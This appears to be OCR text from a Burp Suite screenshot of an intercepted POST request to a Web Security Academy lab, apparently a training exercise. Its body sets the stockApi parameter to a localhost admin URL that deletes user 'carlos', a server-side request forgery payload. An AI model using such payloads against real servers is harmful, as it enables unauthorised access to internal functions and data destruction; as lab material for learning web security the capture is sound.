 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aaa00ef0302a7d3801e3f6700da000b.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0aaa00ef0302a7d3801e3f6700da000b.web-security-academy.net
3 Cookie: session=Sft4sDaivcKx8SFNYkjtcYGqPuGrqw38; session=QTNsEv0bRv9VvF3eLh2xHOWpTIvDvOj9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aaa00ef0302a7d3801e3f6700da000b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0aaa00ef0302a7d3801e3f6700da000b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http:/localhost/admin/delete?username=carlos